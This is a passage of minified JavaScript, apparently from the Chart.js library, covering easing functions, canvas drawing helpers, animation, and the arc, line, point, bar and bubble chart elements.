Math.pow(2,-10*a)*Math.sin(2*(a-d)*Math.PI/b)+1},easeInOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(2===(a/=.5))return 1;b||(b=.45);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return 1>a?-.5*c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b):c*Math.pow(2,-10*--a)*Math.sin(2*(a-d)*Math.PI/b)*.5+1},easeInBack:function(a){return a*a*(2.70158*a-1.70158)},easeOutBack:function(a){return--a*a*(2.70158*a+1.70158)+1},easeInOutBack:function(a){var b=1.70158;return 1>(a/=.5)?.5*a*a*(((b*=
1.525)+1)*a-b):.5*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},easeInBounce:function(a){return 1-Ba.easeOutBounce(1-a)},easeOutBounce:function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},easeInOutBounce:function(a){return.5>a?.5*Ba.easeInBounce(2*a):.5*Ba.easeOutBounce(2*a-1)+.5}},$c={effects:Ba};I.easingEffects=Ba;var z=Math.PI,ad=z/180,bd=2*z,J=z/2,Ca=z/4,ec=2*z/3,Ta={clear:function(a){a.ctx.clearRect(0,0,a.width,
a.height)},roundedRect:function(a,b,c,d,e,f){if(f){f=Math.min(f,e/2,d/2);var g=b+f,h=c+f;d=b+d-f;e=c+e-f;a.moveTo(b,h);g<d&&h<e?(a.arc(g,h,f,-z,-J),a.arc(d,h,f,-J,0),a.arc(d,e,f,0,J),a.arc(g,e,f,J,z)):g<d?(a.moveTo(g,c),a.arc(d,h,f,-J,J),a.arc(g,h,f,J,z+J)):h<e?(a.arc(g,h,f,-z,0),a.arc(g,e,f,0,z)):a.arc(g,h,f,-z,z);a.closePath();a.moveTo(b,c)}else a.rect(b,c,d,e)},drawPoint:function(a,b,c,d,e,f){var g=(f||0)*ad;if(b&&"object"===typeof b){var h=b.toString();if("[object HTMLImageElement]"===h||"[object HTMLCanvasElement]"===
h){a.save();a.translate(d,e);a.rotate(g);a.drawImage(b,-b.width/2,-b.height/2,b.width,b.height);a.restore();return}}if(!(isNaN(c)||0>=c)){a.beginPath();switch(b){default:a.arc(d,e,c,0,bd);a.closePath();break;case "triangle":a.moveTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);a.closePath();break;case "rectRounded":f=.516*c;c-=f;b=Math.cos(g+Ca)*c;h=Math.sin(g+Ca)*c;a.arc(d-b,e-h,f,g-z,g-J);a.arc(d+h,e-b,f,g-J,g);
a.arc(d+b,e+h,f,g,g+J);a.arc(d-h,e+b,f,g+J,g+z);a.closePath();break;case "rect":if(!f){c*=Math.SQRT1_2;a.rect(d-c,e-c,2*c,2*c);break}g+=Ca;case "rectRot":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+h,e-b);a.lineTo(d+b,e+h);a.lineTo(d-h,e+b);a.closePath();break;case "crossRot":g+=Ca;case "cross":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "star":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);
a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);g+=Ca;b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "line":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);break;case "dash":a.moveTo(d,e),a.lineTo(d+Math.cos(g)*c,e+Math.sin(g)*c)}a.fill();a.stroke()}},_isPointInArea:function(a,b){return a.x>b.left-1E-6&&a.x<b.right+1E-6&&a.y>b.top-1E-6&&a.y<b.bottom+1E-6},clipArea:function(a,b){a.save();a.beginPath();a.rect(b.left,b.top,b.right-
b.left,b.bottom-b.top);a.clip()},unclipArea:function(a){a.restore()},lineTo:function(a,b,c,d){var e=c.steppedLine;e?("middle"===e?(e=(b.x+c.x)/2,a.lineTo(e,d?c.y:b.y),a.lineTo(e,d?b.y:c.y)):"after"===e&&!d||"after"!==e&&d?a.lineTo(b.x,c.y):a.lineTo(c.x,b.y),a.lineTo(c.x,c.y)):c.tension?a.bezierCurveTo(d?b.controlPointPreviousX:b.controlPointNextX,d?b.controlPointPreviousY:b.controlPointNextY,d?c.controlPointNextX:c.controlPointPreviousX,d?c.controlPointNextY:c.controlPointPreviousY,c.x,c.y):a.lineTo(c.x,
c.y)}};I.clear=Ta.clear;I.drawRoundedRectangle=function(a){a.beginPath();Ta.roundedRect.apply(Ta,arguments)};var fc={_set:function(a,b){return I.merge(this[a]||(this[a]={}),b)}};fc._set("global",{defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",defaultLineHeight:1.2,showLines:!0});var t=fc,Ua=I.valueOrDefault,gc={_factorize:function(a){var b=[],c=Math.sqrt(a),d;for(d=1;d<c;d++)0===
a%d&&(b.push(d),b.push(a/d));c===(c|0)&&b.push(c);b.sort(function(a,b){return a-b}).pop();return b},log10:Math.log10||function(a){var b=Math.log(a)*Math.LOG10E,c=Math.round(b);return a===Math.pow(10,c)?c:b}};I.log10=gc.log10;var cd=function(a,b){return{x:function(c){return a+a+b-c},setWidth:function(a){b=a},textAlign:function(a){return"center"===a?a:"right"===a?"left":"right"},xPlus:function(a,b){return a-b},leftForLtr:function(a,b){return a-b}}},dd=function(){return{x:function(a){return a},setWidth:function(a){},
textAlign:function(a){return a},xPlus:function(a,b){return a+b},leftForLtr:function(a,b){return a}}},k=I;k.easing=$c;k.canvas=Ta;k.options={toLineHeight:function(a,b){var c=(""+a).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!c||"normal"===c[1])return 1.2*b;a=+c[2];switch(c[3]){case "px":return a;case "%":a/=100}return b*a},toPadding:function(a){if(I.isObject(a)){var b=+a.top||0;var c=+a.right||0;var d=+a.bottom||0;a=+a.left||0}else b=c=d=a=+a||0;return{top:b,right:c,bottom:d,left:a,height:b+
d,width:a+c}},_parseFont:function(a){var b=t.global,c=Ua(a.fontSize,b.defaultFontSize);a={family:Ua(a.fontFamily,b.defaultFontFamily),lineHeight:I.options.toLineHeight(Ua(a.lineHeight,b.defaultLineHeight),c),size:c,style:Ua(a.fontStyle,b.defaultFontStyle),weight:null,string:""};b=!a||I.isNullOrUndef(a.size)||I.isNullOrUndef(a.family)?null:(a.style?a.style+" ":"")+(a.weight?a.weight+" ":"")+a.size+"px "+a.family;a.string=b;return a},resolve:function(a,b,c,d){var e=!0,f;var g=0;for(f=a.length;g<f;++g){var h=
a[g];if(void 0!==h&&(void 0!==b&&"function"===typeof h&&(h=h(b),e=!1),void 0!==c&&I.isArray(h)&&(h=h[c],e=!1),void 0!==h))return d&&!e&&(d.cacheable=!1),h}}};k.math=gc;k.rtl={getRtlAdapter:function(a,b,c){return a?cd(b,c):dd()},overrideTextDirection:function(a,b){if("ltr"===b||"rtl"===b){var c=a.canvas.style;var d=[c.getPropertyValue("direction"),c.getPropertyPriority("direction")];c.setProperty("direction",b,"important");a.prevTextDirection=d}},restoreTextDirection:function(a){var b=a.prevTextDirection;
void 0!==b&&(delete a.prevTextDirection,a.canvas.style.setProperty("direction",b[0],b[1]))}};var K=function(a){k.extend(this,a);this.initialize.apply(this,arguments)};k.extend(K.prototype,{_type:void 0,initialize:function(){this.hidden=!1},pivot:function(){this._view||(this._view=k.extend({},this._model));this._start={};return this},transition:function(a){var b=this._model,c=this._start,d=this._view;if(!b||1===a)return this._view=k.extend({},b),this._start=null,this;d||(d=this._view={});c||(c=this._start=
{});var e=Object.keys(b),f;var g=0;for(f=e.length;g<f;++g){var h=e[g];var m=b[h];d.hasOwnProperty(h)||(d[h]=m);var l=d[h];if(l!==m&&"_"!==h[0]){c.hasOwnProperty(h)||(c[h]=l);l=c[h];var n=typeof m;if(n===typeof l)if("string"===n){if(l=Sa(l),l.valid&&(n=Sa(m),n.valid)){d[h]=n.mix(l,a).rgbString();continue}}else if(k.isFinite(l)&&k.isFinite(m)){d[h]=l+(m-l)*a;continue}d[h]=m}}return this},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return k.isNumber(this._model.x)&&
k.isNumber(this._model.y)}});K.extend=k.inherits;var Da=K.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(Da.prototype,"animationObject",{get:function(){return this}});Object.defineProperty(Da.prototype,"chartInstance",{get:function(){return this.chart},set:function(a){this.chart=a}});t._set("global",{animation:{duration:1E3,easing:"easeOutQuart",onProgress:k.noop,onComplete:k.noop}});var pb={animations:[],
request:null,addAnimation:function(a,b,c,d){var e=this.animations;b.chart=a;b.startTime=Date.now();b.duration=c;d||(a.animating=!0);c=0;for(d=e.length;c<d;++c)if(e[c].chart===a){e[c]=b;return}e.push(b);1===e.length&&this.requestAnimationFrame()},cancelAnimation:function(a){var b=k.findIndex(this.animations,function(b){return b.chart===a});-1!==b&&(this.animations.splice(b,1),a.animating=!1)},requestAnimationFrame:function(){var a=this;null===a.request&&(a.request=k.requestAnimFrame.call(window,function(){a.request=
null;a.startDigest()}))},startDigest:function(){this.advance();0<this.animations.length&&this.requestAnimationFrame()},advance:function(){for(var a=this.animations,b,c,d,e,f=0;f<a.length;)b=a[f],c=b.chart,d=b.numSteps,e=Math.floor((Date.now()-b.startTime)/b.duration*d)+1,b.currentStep=Math.min(e,d),k.callback(b.render,[c,b],c),k.callback(b.onAnimationProgress,[b],c),b.currentStep>=d?(k.callback(b.onAnimationComplete,[b],c),c.animating=!1,a.splice(f,1)):++f}},na=k.options.resolve,Eb=["push","pop",
"shift","splice","unshift"],E=function(a,b){this.initialize(a,b)};k.extend(E.prototype,{datasetElementType:null,dataElementType:null,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth".split(" "),_dataElementOptions:["backgroundColor","borderColor","borderWidth","pointStyle"],initialize:function(a,b){this.chart=a;this.index=b;this.linkScales();this.addElements();this._type=this.getMeta().type},updateIndex:function(a){this.index=
a},linkScales:function(){var a=this.getMeta(),b=this.chart,c=b.scales,d=this.getDataset();b=b.options.scales;null!==a.xAxisID&&a.xAxisID in c&&!d.xAxisID||(a.xAxisID=d.xAxisID||b.xAxes[0].id);null!==a.yAxisID&&a.yAxisID in c&&!d.yAxisID||(a.yAxisID=d.yAxisID||b.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(a){return this.chart.scales[a]},_getValueScaleId:function(){return this.getMeta().yAxisID},
_getIndexScaleId:function(){return this.getMeta().xAxisID},_getValueScale:function(){return this.getScaleForId(this._getValueScaleId())},_getIndexScale:function(){return this.getScaleForId(this._getIndexScaleId())},reset:function(){this._update(!0)},destroy:function(){this._data&&Fb(this._data,this)},createMetaDataset:function(){var a=this.datasetElementType;return a&&new a({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(a){var b=this.dataElementType;return b&&new b({_chart:this.chart,
_datasetIndex:this.index,_index:a})},addElements:function(){var a=this.getMeta(),b=this.getDataset().data||[],c=a.data;var d=0;for(b=b.length;d<b;++d)c[d]=c[d]||this.createMetaData(d);a.dataset=a.dataset||this.createMetaDataset()},addElementAndReset:function(a){var b=this.createMetaData(a);this.getMeta().data.splice(a,0,b);this.updateElement(b,a,!0)},buildOrUpdateElements:function(){var a=this.getDataset();a=a.data||(a.data=[]);this._data!==a&&(this._data&&Fb(this._data,this),a&&Object.isExtensible(a)&&
Ac(a,this),this._data=a);this.resyncElements()},_configure:function(){this._config=k.merge({},[this.chart.options.datasets[this._type],this.getDataset()],{merger:function(a,b,c){"_meta"!==a&&"data"!==a&&k._merger(a,b,c)}})},_update:function(a){this._configure();this._cachedDataOpts=null;this.update(a)},update:k.noop,transition:function(a){for(var b=this.getMeta(),c=b.data||[],d=c.length,e=0;e<d;++e)c[e].transition(a);b.dataset&&b.dataset.transition(a)},draw:function(){var a=this.getMeta(),b=a.data||
[],c=b.length,d=0;for(a.dataset&&a.dataset.draw();d<c;++d)b[d].draw()},getStyle:function(a){var b=this.getMeta(),c=b.dataset;this._configure();c&&void 0===a?a=this._resolveDatasetElementOptions(c||{}):(a=a||0,a=this._resolveDataElementOptions(b.data[a]||{},a));if(!1===a.fill||null===a.fill)a.backgroundColor=a.borderColor;return a},_resolveDatasetElementOptions:function(a,b){var c=this.chart,d=this._config,e=a.custom||{},f=c.options.elements[this.datasetElementType.prototype._type]||{},g=this._datasetElementOptions,
h={},k,l={chart:c,dataset:this.getDataset(),datasetIndex:this.index,hover:b};c=0;for(k=g.length;c<k;++c){var n=g[c];var p=b?"hover"+n.charAt(0).toUpperCase()+n.slice(1):n;h[n]=na([e[p],d[p],f[p]],l)}return h},_resolveDataElementOptions:function(a,b){var c=a&&a.custom,d=this._cachedDataOpts;if(d&&!c)return d;var e=this.chart;d=this._config;var f=e.options.elements[this.dataElementType.prototype._type]||{},g=this._dataElementOptions,h={};e={chart:e,dataIndex:b,dataset:this.getDataset(),datasetIndex:this.index};
var m={cacheable:!c},l;c=c||{};if(k.isArray(g)){var n=0;for(l=g.length;n<l;++n){var p=g[n];h[p]=na([c[p],d[p],f[p]],e,b,m)}}else{var q=Object.keys(g);n=0;for(l=q.length;n<l;++n)p=q[n],h[p]=na([c[p],d[g[p]],d[p],f[p]],e,b,m)}m.cacheable&&(this._cachedDataOpts=Object.freeze(h));return h},removeHoverStyle:function(a){k.merge(a._model,a.$previousStyle||{});delete a.$previousStyle},setHoverStyle:function(a){var b=this.chart.data.datasets[a._datasetIndex],c=a._index,d=a.custom||{},e=a._model,f=k.getHoverColor;
a.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth};e.backgroundColor=na([d.hoverBackgroundColor,b.hoverBackgroundColor,f(e.backgroundColor)],void 0,c);e.borderColor=na([d.hoverBorderColor,b.hoverBorderColor,f(e.borderColor)],void 0,c);e.borderWidth=na([d.hoverBorderWidth,b.hoverBorderWidth,e.borderWidth],void 0,c)},_removeDatasetHoverStyle:function(){var a=this.getMeta().dataset;a&&this.removeHoverStyle(a)},_setDatasetHoverStyle:function(){var a=
this.getMeta().dataset,b={},c;if(a){var d=a._model;var e=this._resolveDatasetElementOptions(a,!0);var f=Object.keys(e);var g=0;for(c=f.length;g<c;++g){var h=f[g];b[h]=d[h];d[h]=e[h]}a.$previousStyle=b}},resyncElements:function(){var a=this.getMeta(),b=this.getDataset().data,c=a.data.length;b=b.length;b<c?a.data.splice(b,c-b):b>c&&this.insertElements(c,b-c)},insertElements:function(a,b){for(var c=0;c<b;++c)this.addElementAndReset(a+c)},onDataPush:function(){var a=arguments.length;this.insertElements(this.getDataset().data.length-
a,a)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(a,b){this.getMeta().data.splice(a,b);this.insertElements(a,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}});E.extend=k.inherits;var P=2*Math.PI;t._set("global",{elements:{arc:{backgroundColor:t.global.defaultColor,borderColor:"#fff",borderWidth:2,borderAlign:"center"}}});var ed=K.extend({_type:"arc",inLabelRange:function(a){var b=this._view;
return b?Math.pow(a-b.x,2)<Math.pow(b.radius+b.hoverRadius,2):!1},inRange:function(a,b){var c=this._view;if(c){var d=k.getAngleFromPoint(c,{x:a,y:b}),e=d.angle,f=d.distance;d=c.startAngle;for(var g=c.endAngle;g<d;)g+=P;for(;e>g;)e-=P;for(;e<d;)e+=P;c=f>=c.innerRadius&&f<=c.outerRadius;return e>=d&&e<=g&&c}return!1},getCenterPoint:function(){var a=this._view,b=(a.startAngle+a.endAngle)/2,c=(a.innerRadius+a.outerRadius)/2;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},getArea:function(){var a=this._view;
return(a.endAngle-a.startAngle)/(2*Math.PI)*Math.PI*(Math.pow(a.outerRadius,2)-Math.pow(a.innerRadius,2))},tooltipPosition:function(){var a=this._view,b=a.startAngle+(a.endAngle-a.startAngle)/2,c=(a.outerRadius-a.innerRadius)/2+a.innerRadius;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},draw:function(){var a=this._chart.ctx,b=this._view,c="inner"===b.borderAlign?.33:0;c={x:b.x,y:b.y,innerRadius:b.innerRadius,outerRadius:Math.max(b.outerRadius-c,0),pixelMargin:c,startAngle:b.startAngle,endAngle:b.endAngle,
fullCircles:Math.floor(b.circumference/P)};var d;a.save();a.fillStyle=b.backgroundColor;a.strokeStyle=b.borderColor;if(c.fullCircles){c.endAngle=c.startAngle+P;a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();for(d=0;d<c.fullCircles;++d)a.fill();c.endAngle=c.startAngle+b.circumference%P}a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();
a.fill();if(b.borderWidth){(d="inner"===b.borderAlign)?(a.lineWidth=2*b.borderWidth,a.lineJoin="round"):(a.lineWidth=b.borderWidth,a.lineJoin="bevel");if(c.fullCircles){var e=c.endAngle;d&&(c.endAngle=c.startAngle+P,Gb(a,c),c.endAngle=e,c.endAngle===c.startAngle&&c.fullCircles&&(c.endAngle+=P,c.fullCircles--));a.beginPath();a.arc(c.x,c.y,c.innerRadius,c.startAngle+P,c.startAngle,!0);for(e=0;e<c.fullCircles;++e)a.stroke();a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.startAngle+P);for(e=
0;e<c.fullCircles;++e)a.stroke()}d&&Gb(a,c);a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();a.stroke()}a.restore()}}),hc=k.valueOrDefault,ic=t.global.defaultColor;t._set("global",{elements:{line:{tension:.4,backgroundColor:ic,borderWidth:3,borderColor:ic,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}});var fd=K.extend({_type:"line",draw:function(){var a=
this._view,b=this._chart.ctx,c=a.spanGaps,d=this._children.slice(),e=t.global,f=e.elements.line,g=-1,h=this._loop,m;if(d.length){if(this._loop){for(m=0;m<d.length;++m){var l=k.previousItem(d,m);if(!d[m]._view.skip&&l._view.skip){d=d.slice(m).concat(d.slice(0,m));h=c;break}}h&&d.push(d[0])}b.save();b.lineCap=a.borderCapStyle||f.borderCapStyle;b.setLineDash&&b.setLineDash(a.borderDash||f.borderDash);b.lineDashOffset=hc(a.borderDashOffset,f.borderDashOffset);b.lineJoin=a.borderJoinStyle||f.borderJoinStyle;
b.lineWidth=hc(a.borderWidth,f.borderWidth);b.strokeStyle=a.borderColor||e.defaultColor;b.beginPath();a=d[0]._view;a.skip||(b.moveTo(a.x,a.y),g=0);for(m=1;m<d.length;++m)a=d[m]._view,l=-1===g?k.previousItem(d,m):d[g],a.skip||(g!==m-1&&!c||-1===g?b.moveTo(a.x,a.y):k.canvas.lineTo(b,l._view,a),g=m);h&&b.closePath();b.stroke();b.restore()}}}),gd=k.valueOrDefault,jc=t.global.defaultColor;t._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:jc,borderColor:jc,borderWidth:1,hitRadius:1,
hoverRadius:4,hoverBorderWidth:1}}});var hd=K.extend({_type:"point",inRange:function(a,b){var c=this._view;return c?Math.pow(a-c.x,2)+Math.pow(b-c.y,2)<Math.pow(c.hitRadius+c.radius,2):!1},inLabelRange:Hb,inXRange:Hb,inYRange:function(a){var b=this._view;return b?Math.abs(a-b.y)<b.radius+b.hitRadius:!1},getCenterPoint:function(){var a=this._view;return{x:a.x,y:a.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y,padding:a.radius+
a.borderWidth}},draw:function(a){var b=this._view,c=this._chart.ctx,d=b.pointStyle,e=b.rotation,f=b.radius,g=b.x,h=b.y,m=t.global,l=m.defaultColor;b.skip||void 0!==a&&!k.canvas._isPointInArea(b,a)||(c.strokeStyle=b.borderColor||l,c.lineWidth=gd(b.borderWidth,m.elements.point.borderWidth),c.fillStyle=b.backgroundColor||l,k.canvas.drawPoint(c,d,f,g,h,e))}}),kc=t.global.defaultColor;t._set("global",{elements:{rectangle:{backgroundColor:kc,borderColor:kc,borderSkipped:"bottom",borderWidth:0}}});var F=
{},id=K.extend({_type:"rectangle",draw:function(){var a=this._chart.ctx,b=this._view,c=Ib(b),d=c.right-c.left,e=c.bottom-c.top;var f=d/2;var g=e/2;var h=b.borderWidth;var m=b.borderSkipped;var l={};m&&(b.horizontal?b.base>b.x&&(m="left"===m?"right":"right"===m?"left":m):b.base<b.y&&(m="bottom"===m?"top":"top"===m?"bottom":m),l[m]=!0);if(k.isObject(h)){var n=+h.top||0;m=+h.right||0;var p=+h.bottom||0;var q=+h.left||0}else n=m=p=q=+h||0;h=l.top||0>n?0:n>g?g:n;m=l.right||0>m?0:m>f?f:m;g=l.bottom||0>
p?0:p>g?g:p;q=l.left||0>q?0:q>f?f:q;f=c.left;l=c.top;p=c.left+q;c=c.top+h;m=d-q-m;h=e-h-g;a.fillStyle=b.backgroundColor;a.fillRect(f,l,d,e);if(d!==m||e!==h)a.save(),a.beginPath(),a.rect(f,l,d,e),a.clip(),a.fillStyle=b.borderColor,a.rect(p,c,m,h),a.fill("evenodd"),a.restore()},height:function(){var a=this._view;return a.base-a.y},inRange:function(a,b){return ta(this._view,a,b)},inLabelRange:function(a,b){var c=this._view;return c&&void 0!==c.width?ta(c,a,null):ta(c,null,b)},inXRange:function(a){return ta(this._view,
a,null)},inYRange:function(a){return ta(this._view,null,a)},getCenterPoint:function(){var a=this._view;if(a&&void 0!==a.width){var b=a.x;a=(a.y+a.base)/2}else b=(a.x+a.base)/2,a=a.y;return{x:b,y:a}},getArea:function(){var a=this._view;return a&&void 0!==a.width?a.width*Math.abs(a.y-a.base):a.height*Math.abs(a.x-a.base)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y}}});F.Arc=ed;F.Line=fd;F.Point=hd;F.Rectangle=id;var Ea=k._deprecated,oa=k.valueOrDefault;t._set("bar",{hover:{mode:"label"},
scales:{xAxes:[{type:"category",offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}});t._set("global",{datasets:{bar:{categoryPercentage:.8,barPercentage:.9}}});var lc=E.extend({dataElementType:F.Rectangle,_dataElementOptions:"backgroundColor borderColor borderSkipped borderWidth barPercentage barThickness categoryPercentage maxBarThickness minBarLength".split(" "),initialize:function(){E.prototype.initialize.apply(this,arguments);var a=this.getMeta();a.stack=this.getDataset().stack;
a.bar=!0;a=this._getIndexScale().options;Ea("bar chart",a.barPercentage,"scales.[x/y]Axes.barPercentage","dataset.barPercentage");Ea("bar chart",a.barThickness,"scales.[x/y]Axes.barThickness","dataset.barThickness");Ea("bar chart",a.categoryPercentage,"scales.[x/y]Axes.categoryPercentage","dataset.categoryPercentage");Ea("bar chart",this._getValueScale().options.minBarLength,"scales.[x/y]Axes.minBarLength","dataset.minBarLength");Ea("bar chart",a.maxBarThickness,"scales.[x/y]Axes.maxBarThickness",
"dataset.maxBarThickness")},update:function(a){var b=this.getMeta().data,c;this._ruler=this.getRuler();var d=0;for(c=b.length;d<c;++d)this.updateElement(b[d],d,a)},updateElement:function(a,b,c){var d=this.getMeta(),e=this.getDataset(),f=this._resolveDataElementOptions(a,b);a._xScale=this.getScaleForId(d.xAxisID);a._yScale=this.getScaleForId(d.yAxisID);a._datasetIndex=this.index;a._index=b;a._model={backgroundColor:f.backgroundColor,borderColor:f.borderColor,borderSkipped:f.borderSkipped,borderWidth:f.borderWidth,
datasetLabel:e.label,label:this.chart.data.labels[b]};k.isArray(e.data[b])&&(a._model.borderSkipped=null);this._updateElementGeometry(a,b,c,f);a.pivot()},_updateElementGeometry:function(a,b,c,d){a=a._model;var e=this._getValueScale(),f=e.getBasePixel();e=e.isHorizontal();var g=this._ruler||this.getRuler(),h=this.calculateBarValuePixels(this.index,b,d);b=this.calculateBarIndexPixels(this.index,b,g,d);a.horizontal=e;a.base=c?f:h.base;a.x=e?c?f:h.head:b.center;a.y=e?b.center:c?f:h.head;a.height=e?b.size:
void 0;a.width=e?void 0:b.size},_getStacks:function(a){var b=this._getIndexScale(),c=b._getMatchingVisibleMetas(this._type);b=b.options.stacked;var d=c.length,e=[],f;for(f=0;f<d;++f){var g=c[f];(!1===b||-1===e.indexOf(g.stack)||void 0===b&&void 0===g.stack)&&e.push(g.stack);if(g.index===a)break}return e},getStackCount:function(){return this._getStacks().length},getStackIndex:function(a,b){var c=this._getStacks(a),d=void 0!==b?c.indexOf(b):-1;return-1===d?c.length-1:d},getRuler:function(){var a=this._getIndexScale(),
b=[],c;var d=0;for(c=this.getMeta().data.length;d<c;++d)b.push(a.getPixelForValue(null,d,this.index));return{pixels:b,start:a._startPixel,end:a._endPixel,stackCount:this.getStackCount(),scale:a}},calculateBarValuePixels:function(a,b,c){var d=this.chart,e=this._getValueScale(),f=e.isHorizontal(),g=d.data.datasets,h=e._getMatchingVisibleMetas(this._type),k=e._parseValue(g[a].data[b]);c=c.minBarLength;var l=e.options.stacked,n=this.getMeta().stack,p=void 0===k.start?0:0<=k.max&&0<=k.min?k.min:k.max;
d=void 0===k.start?k.end:0<=k.max&&0<=k.min?k.max-k.min:k.min-k.max;var q=h.length;if(l||void 0===l&&void 0!==n)for(l=0;l<q;++l){var r=h[l];if(r.index===a)break;r.stack===n&&(r=e._parseValue(g[r.index].data[b]),r=void 0===r.start?r.end:0<=r.min&&0<=r.max?r.max:r.min,0>k.min&&0>r||0<=k.max&&0<r)&&(p+=r)}a=e.getPixelForValue(p);e=e.getPixelForValue(p+d);b=e-a;void 0!==c&&Math.abs(b)<c&&(b=c,e=0<=d&&!f||0>d&&f?a-c:a+c);return{size:b,base:a,head:e,center:e+b/2}},calculateBarIndexPixels:function(a,b,c,
d){if("flex"===d.barThickness){var e=c.pixels;var f=e[b];var g=0<b?e[b-1]:null;b=b<e.length-1?e[b+1]:null;e=d.categoryPercentage;null===g&&(g=f-(null===b?c.end-c.start:b-f));null===b&&(b=f+f-g);f={chunk:Math.abs(b-g)/2*e/c.stackCount,ratio:d.barPercentage,start:f-(f-Math.min(g,b))/2*e}}else{g=d.barThickness;f=c.stackCount;b=c.pixels[b];if(k.isNullOrUndef(g)){var h=c.scale,m=c.pixels;c=h._length;var l;var n=1;for(l=m.length;n<l;++n)c=Math.min(c,Math.abs(m[n]-m[n-1]));n=0;for(l=h.getTicks().length;n<
l;++n)m=h.getPixelForTick(n),c=0<n?Math.min(c,Math.abs(m-e)):c,e=m}else c=-1;k.isNullOrUndef(g)?(g=c*d.categoryPercentage,c=d.barPercentage):(g*=f,c=1);f={chunk:g/f,ratio:c,start:b-g/2}}a=this.getStackIndex(a,this.getMeta().stack);a=f.start+f.chunk*a+f.chunk/2;d=Math.min(oa(d.maxBarThickness,Infinity),f.chunk*f.ratio);return{base:a-d/2,head:a+d/2,center:a,size:d}},draw:function(){var a=this.chart,b=this._getValueScale(),c=this.getMeta().data,d=this.getDataset(),e=c.length,f=0;for(k.canvas.clipArea(a.ctx,
a.chartArea);f<e;++f){var g=b._parseValue(d.data[f]);isNaN(g.min)||isNaN(g.max)||c[f].draw()}k.canvas.unclipArea(a.ctx)},_resolveDataElementOptions:function(){var a=k.extend({},E.prototype._resolveDataElementOptions.apply(this,arguments)),b=this._getIndexScale().options,c=this._getValueScale().options;a.barPercentage=oa(b.barPercentage,a.barPercentage);a.barThickness=oa(b.barThickness,a.barThickness);a.categoryPercentage=oa(b.categoryPercentage,a.categoryPercentage);a.maxBarThickness=oa(b.maxBarThickness,
a.maxBarThickness);a.minBarLength=oa(c.minBarLength,a.minBarLength);return a}}),qb=k.valueOrDefault,jd=k.options.resolve;t._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return(b.datasets[a.datasetIndex].label||"")+": ("+a.xLabel+", "+a.yLabel+", "+b.datasets[a.datasetIndex].data[a.index].r+")"}}}});var kd=E.extend({dataElementType:F.Point,
_dataElementOptions:"backgroundColor borderColor borderWidth hoverBackgroundColor hoverBorderColor hoverBorderWidth hoverRadius hitRadius pointStyle rotation".split(" "),update:function(a){var b=this,c=b.getMeta().data;k.each(c,function(c,e){b.updateElement(c,e,a)})},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getScaleForId(d.xAxisID);d=this.getScaleForId(d.yAxisID);var g=this._resolveDataElementOptions(a,b),h=this.getDataset().data[b],k=this.index,l=c?f.getPixelForDecimal(.5):
